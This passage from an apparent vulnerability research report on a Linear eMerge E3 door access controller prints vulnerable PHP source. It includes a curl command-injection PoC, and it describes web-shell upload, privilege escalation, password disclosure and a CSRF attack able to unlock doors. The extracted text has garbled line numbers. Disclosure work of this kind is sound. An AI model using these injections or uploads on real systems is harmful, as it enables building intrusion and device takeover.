14: header('Content-type: text/html; charset=utf-8'); 
15:<br>16:16: $No = $_GET['No'];
17: $door = $_GET['door'];
18:<br>19:
         $result = array();
20:<br>21:
21: $db = new PDO('sqlite:/tmp/SpiderDB/Spider.db');<br>22: if(!$db)
         if(!$db)23: 24:24: echo "error";<br>25: exit;
         exit;<br>}
26: }
27:<br>28:
         if (\text{$No < 1})29: {
30: $DelTemp = $db->prepare("DELETE FROM CardRawData");<br>31: $DelTemp->execute():
             31: $DelTemp->execute();
32:33:exec("/spider/sicu/spider-cgi getrawdata ".$door." on");<br>}
34:\frac{35}{36}:
36: $rawdata = $db->prepare("SELECT BitValue FROM CardRawData WHERE DoorNo=?");
37: $rawdata->execute(array($door));
38: $rawdata = $rawdata->fetchColumn();<br>39: //if( $No == '3' ) {
39: //if( $No == '3' ) {
40: // $rawdata = 'RAW:26:012345678901234567890123456';
41: /42:43:43: $split_rawdata = explode(':', $rawdata);
44:45:45: $arr_format = array();
46: $formats = $db->prepare("SELECT * FROM CardFormat WHERE TotalBitLength = ?");<br>47: $formats->execute( array($snlit rawdata[1]) );
47: $formats->execute( array($split_rawdata[1]) );<br>48: $formats = $formats = $formats->fetchAll(PDO::FETC
48: $formats = $formats->fetchAll(PDO::FETCH_ASSOC);<br>49: foreach($formats as $format)
        foreach( $formats as $format )
50: {
        \$arr_format[] = $format['No'];52: }
53:<br>54:
54: $result = array(
55: 'raw' => $rawdata,
56: 'card_format_default' => implode(':', $arr_format),
57: 'total_bit' => $split_rawdata[1],
58: 'data' => $split_rawdata[2]
59: );
60:<br>61:
         if ($No >= 29)
62: {<br>63:exec("/spider/sicu/spider-cgi getrawdata ".$door." off");<br>}
64: }
65:66:echo json_encode($result);
67: 
68:
```


Lines 33 and 63 are calling the exec() function and as argument, they are calling the spider-cgi binary which parses the \$door variable which is user-controlled via direct GET request. We can easily break out from this statement using known command injection technique. Below we show a simple PoC for an unauthenticated remote shell command execution using backtick character:



The device should respond after waiting 7 seconds, confirming that the injection is successful. Because we cannot see the output from this command, it is considered a blind command injection vulnerability. In order to be certain of the server response, we can use a staging file with redirection operator that can help us reading the output results. Alternatively, we can initiate a reverse shell by calling netcat or python and request the device to connect back to us. These exploits are presented later in this document.

The other script containing this vulnerability is card\_scan.php. Interestingly, the card\_scan\_decoder.php is still unpatched by the vendor, and this issue was publicly disclosed in 2016.

On the other hand, card\_scan.php appeared to be patched by using the *is\_numeric()* PHP function, but only in some versions. We observed that for some devices, the card\_scan.php script was patched already in version 1.00-04, but other devices with the same version 1.00-04, are still vulnerable to command injection. This implies a version control failure. [Figure 16](#page-27-0) shows a comparison between the two scripts on two different devices with the same firmware versions:



<span id="page-27-0"></span>



Let us have a closer look at the two versions.

*Vulnerable card\_scan.php:*

```
01: <?php 
02: // 과거의 날짜
        03: header("Expires: Mon, 26 Jul 1997 05:00:00 GMT"); 
04:<br>05:
05: // 항상 변경됨
06: header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
07:<br>08:
08: // HTTP/1.1 
09: header("Cache-Control: no-store, no-cache, must-revalidate"); 
10: header("Cache-Control: post-check=0, pre-check=0", false); 
11:<br>12:12: // HTTP/1.0<br>13: header("Pra
13: header("Pragma: no-cache"); 
14: header('Content-type: text/html; charset=utf-8'); 
15:16:16: $No = $_GET['No']; 
17: $ReaderNo = $_GET['ReaderNo']; 
18: $CardFormatNo = $_GET['CardFormatNo']; 
19: 
        $result['CardNo'] = "";21:27:2722: $db = new PDO('sqlite:/tmp/SpiderDB/Spider.db');<br>23: if(!$db)
        if('5db)24: 25:25: echo "error";<br>26: exit;
        exit;<br>}
\frac{1}{27}:
28:<br>29:
        if ($No < 1)
30: {<br>31:
31: $DelTemp = $db->prepare("DELETE FROM CardTemp"); 
            32: $DelTemp->execute(); 
33:<br>34:
        exec("/spider/sicu/spider-cgi scan ".$ReaderNo." ".$CardFormatNo);<br>}
35:36:<br>37:
37: $CardNo = $db->prepare("SELECT * FROM CardTemp"); 
38: $CardNo->execute(); 
39: $CardNo = $CardNo->fetchColumn(); 
40:<br>41:
41: $result['CardNo'] = $CardNo; 
42: $result['No'] = $No + 1; 
43: $result['ReaderNo'] = $ReaderNo; 
44: $result['CardFormatNo'] = $CardFormatNo; 
45:<br>46:
        46: if ($No >= 29) 
47:48:exec("/spider/sicu/spider-cgi scan ".$ReaderNo." off");<br>}
49: } 
50:<br>51:
        echo json encode($result);
52: 
53:
```


Lines 34 and 48 are calling the exec() function. As arguments, the exec() function is calling the spider-cgi binary which parses the \$ReaderNo and \$CardFormatNo variables which are user-controlled via a direct GET request. We can easily break from this statement using known command injection techniques. Below we provide two simple PoCs for an unauthenticated remote shell command execution using command substitution that affects the ReaderNo and CardFormatNo GET parameters:

**\$ curl -s -i "http://192.168.1.2/card\_scan.php?No=30&ReaderNo=\$(sleep 7)"**  HTTP/1.1 200 OK X-Powered-By: PHP/5.6.23 Expires: Mon, 26 Jul 1997 05:00:00 GMT Last-Modified: Thu, 22 Nov 2018 09:16:00 GMT Cache-Control: no-store, no-cache, must-revalidate Cache-Control: post-check=0, pre-check=0 Pragma: no-cache Content-type: text/html; charset=utf-8 Content-Length: 58 Date: Thu, 22 Nov 2018 09:16:00 GMT Server: lighttpd/1.4.22 {"CardNo":false,"No":31,"ReaderNo":"","CardFormatNo":null}



Again, this is a blind command injection vulnerability, as we do not directly see the output of this command.



The following source code shows a different (patched) version of the card\_scan.php script where is\_numeric() function is used on line 20 to give some checking of user-provided input:

*Patched card\_scan.php:*

```
01: <?php<br>02:02: // 과거의 날짜<br>03: header("Exp:
        03: header("Expires: Mon, 26 Jul 1997 05:00:00 GMT"); 
04:05:05: // 항상 변경됨
        06: header("Last-Modified: " . gmdate("D, d M Y H:i:s") . " GMT");
\frac{07}{98}08: // HTTP/1.1<br>09: header("Cac
09: header("Cache-Control: no-store, no-cache, must-revalidate"); 
10: header("Cache-Control: post-check=0, pre-check=0", false); 
11:12:12: // HTTP/1.0 
13: header("Pragma: no-cache"); 
14: header('Content-type: text/html; charset=utf-8'); 
15:<br>16:16: $No = $_GET['No']; 
17: $ReaderNo = $_GET['ReaderNo']; 
18: $CardFormatNo = $_GET['CardFormatNo'];
\frac{19}{20}:
        20: if (is_numeric($No) && is_numeric($ReaderNo) && is_numeric($CardFormatNo)) { 
21:<br>22:
                $result['CardNo'] = "";23:<br>24:
24: $db = new PDO('sqlite://tmp/SpiderDB/Spider.db');<br>25: if(!$db)if(!$db)26: 27: 27: echo "error";<br>28: exit;
                exit;<br>}
29:30:<br>31:
                if ($No < 1)<br>\{\}32: 33:33: $DelTemp = $db->prepare("DELETE FROM CardTemp"); 
                        34: $DelTemp->execute();
\frac{35}{36}:
                exec("/spider/sicu/spider-cgi scan ".$ReaderNo." ".$CardFormatNo);
37:\frac{38}{39}:
39: $CardNo = $db->prepare("SELECT * FROM CardTemp");<br>40: $CardNo->execute():
40: $CardNo->execute(); 
41: $CardNo = $CardNo->fetchColumn(); 
42:43:43: $result['CardNo'] = $CardNo; 
44: $result['No'] = $No + 1; 
45: $result['ReaderNo'] = $ReaderNo; 
46: $result['CardFormatNo'] = $CardFormatNo; 
47:48:if ($No >= 29)
49: {
                50: exec("/spider/sicu/spider-cgi scan ".$ReaderNo." off"); 
51: }
52:<br>53:
        echo json_encode($result);<br>}
54:<br>55:
        55: else 
56: {
57: echo "Invalid Number";<br>58: exit;
        }<br>}      exit;
59: }
60: 
61:
```


#### <span id="page-31-0"></span>The unrestricted file upload

It is possible to upload a person's badge photo ID within the administrative interface of the device. This *Badging Layout* page, shown in [Figure 17,](#page-31-1) can be accessed without authorization or authentication. Using an Insecure Direct Object Reference (IDOR) attack, we can upload any type of file and use that file to execute arbitrary code with the privileges of the running webserver.

From the initial audit of the source code, we noticed the file\_get\_contents() and file\_put\_contents() functions were in use. One reads an entire file into a string and the other writes data to a file. Due to the insufficient file validation checks in these critical functions, we found an unauthenticated remote code execution vulnerability via unrestricted file upload.



<span id="page-31-1"></span>*Figure 17. Linear eMerge E3 Badge Layout Module*

There is a JavaScript function called 'checkimgFileValidator()' that does extension and size checking when a user is uploading an image (jpeg, jpg, bmp, png), however, that can be bypassed, because it is a client-side validation. Disabling JavaScript in our browser allows us to upload arbitrary files.



Next, we are checking the server-side validation. There is an API that is called when uploading a logo file. This API is called by various scripts within the badging/ directory. Once the 'logo' is uploaded, it gets moved into the badging/bg/ directory. Unfortunately, the server-side validation is not doing any content or extension filtering for the uploaded files. Example of vulnerable function:

*person\_funct.php:*

```
01: <?php 
02: include("config.php");
03: $filename =USER_IMG.date('YmdHis') . '.jpg';
04: $result = file_put_contents( $filename, file_get_contents('php://input') );
05: if (!$result) 
06: {<br>07:
07: \check{ } print "ERROR: Failed to write data to $filename, check permissions\n";<br>08: exit():
         exit();
09: } 
10: 
11: if (filesize($filename)<= 20000) 
12: { 
13:<br>14:
         14: $url = 'http://' . $_SERVER['HTTP_HOST'] . dirname($_SERVER['REQUEST_URI']) . '/' . $filename;
15:16:print "$url\n";
17: } 
18: else 
\frac{19:}{20:}20: \frac{1}{20} print "ERROR: Failed to write data to $filename, reduce file size\n";<br>21: exit():
         ext():
22: } 
23: ?> 
24.
```
Line 04 shown above is writing data in the filename path parameter through the file\_put\_contents() function. The contents of the data we are writing are handled by the file\_get\_contents() function using the 'php://input' I/O stream wrapper. This allows us to read raw POST data from the request body and write it on disk. Once we write our arbitrary data to the device without authentication, back\_end\_funct.php (shown below) script moves the uploaded file to a new destination via the move\_uploaded\_file() PHP function. A similar action is performed by the Layout\_preview.php (shown below) script when previewing our settings for the badge layout customizations. Understanding the logical flow of the badging functionalities, an attacker can easily exploit this implementation. Let us have a look at excerpts of back\_end\_funct.php and Layout\_preview.php files.

*Excerpt of back\_end\_funct.php:*

```
05: function layout_back_end(){ ///generate layout 
06:<br>07:
07: move_uploaded_file($_FILES["bg"]["tmp_name"],bg.$_FILES["bg"]["name"]);<br>08: move uploaded file($ FILES["lgbg"]["tmp name"],logo.$ FILES["lgbg"]["na
           move_uploaded_file($_FILES["lgbg"]["tmp_name"],logo.$_FILES["lgbg"]["name"]);
```


*Excerpt of Layout\_preview.php:*

```
09: <?php 
10:11: if( isset($_FILES["bg"]) ){ 
12: move_uploaded_file($_FILES["bg"]["tmp_name"],bg.$_FILES["bg"]["name"]);
13: } 
14:15:15: if( isset($_FILES["lgbg"]) ){ 
16: move_uploaded_file($_FILES["lgbg"]["tmp_name"],logo.$_FILES["lgbg"]["name"]);
17: } 
\frac{18}{19}19: if(\frac{4}{5} POST["orientation"] == "P"){<br>20: \frac{4}{5} width=204; $height=324;
20: \frac{1}{2} width=204; $height=324;
21: } else { 
22: $width=324;$height=204; 
23: } 
24: 
25:26:26: echo ("<div id='preview' style='width:".$width."; height:".$height."; border:2px black 
solid'>");<br>27:      ec
        27: echo ("<span style='position:absolute; margin-top:0px; margin-left:0px;'><img src='".bg.$_
FILES["bg"]["name"]."' alt='Background Preview' width=".$width." height=".$height."/></span>");
```
A working exploit for this issue is presented further in this document. A PoC HTTP POST request for uploading a PHP web shell is shown below:



The webshell.php file is created in the /badging/bg/ directory. Arbitrary commands can be executed on the system by requesting this file. The example below executes the *id* and the *cat* commands that prints the contents of the current user ID and the contents of /etc/version file:



Even though the webserver is running as the lighttpd user belonging to the root group, we can easily escalate to root privileges using the su command. Details are presented further in this document.



### <span id="page-34-0"></span>The privilege escalation

There are 3 (three) different user roles specified in the User Settings page for different access and control to the device: Super User, User and View Only. Each role has a User Role Number ID, which equal 1, 2 and 3, respectively. Each role has a specific set of permissions for using the administrative interface. These default roles can also be modified, or a new role can be created with customized access rights per group.



*Figure 18. User Role Settings for the View Only group*

As the name implies, View Only users can only view some information on the device, but cannot modify it. Some pages are not even accessible, such as System Setting or Site Management configuration. We created a test user with View Only role and were able to successfully escalate privileges to the highest-privileged Super User role where we could have, e.g., added new admin users.



<span id="page-35-0"></span>Moreover, there is an authorization bypass flaw that allows the View Only users to see the passwords of all the web accounts of the device (including admin) that can facilitate a vertical privilege escalation attack. This can be achieved by issuing an authenticated HTTP request to the webuser class (/?c=webuser) with the appropriate module (/?c=webuser&m=select) options for adding, updating, viewing and deleting selected users. The application fails to properly check the permissions of the user viewing these resources.

As an example, we present the following scenario. We log-in as our test user (View Only / UserRole=3), obtain the session ID (PHPSESSID) and retrieve the web admin's passwords with a GET request, as shown below:



We noticed that the JavaScript client-side check is doing its job, alerting us that our request id denied, but server-side is our friend; we can still see the plan-text credentials for all the web users on the device, and we are not supposed to see that.

Notice that in the JSON output above, we have highlighted the 'No' parameter. We use this value for our next demonstration. Once a user is created, it is assigned an ID number (the No parameter). In order to easily upgrade our user role permissions, we need to know that parameter of our user account. We then escalate our privileges by changing the 'UserRole' POST parameter value to 1, which is the ID for the Super User role. The following request will escalate privileges for our test user to Super User role:



#### The CSRF

A Cross-Site Request Forgery is an attack that forces an end user to execute some action on a web application, in which the user is authenticated. This vulnerability exists throughout the system. The application interface allows user to perform certain actions via HTTP requests without performing any validity checks to verify the requests. This can be exploited to perform certain actions with administrative privileges if a logged-in user visits a malicious web link. The possibilities for forged requests are limitless. For example, one could prepare a malicious link that will unlock all doors in the facility.


Below are two PoC exploits, one for adding a super user account, and another that changes the admin password:

```
<!-- CSRF Add Super User --> 

 <body>
